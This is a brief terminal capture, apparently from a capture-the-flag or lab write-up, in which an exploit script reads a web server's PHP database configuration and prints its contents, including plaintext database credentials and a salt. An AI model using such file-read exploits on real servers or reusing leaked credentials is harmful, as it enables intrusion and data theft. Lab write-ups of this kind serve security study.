 ❯ python3 exploit.py /var/www/html/includes/db_connect.php
<?php
$db_host = "localhost";
$db_port = "5432";
$db_name = "broscience";
$db_user = "dbuser";
$db_pass = "RangeOfMotion%777";
$db_salt = "NaCl";

$db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user} password={$db_pass}");

if (!$db_conn) {
    die("<b>Error</b>: Unable to connect to database");
}
?>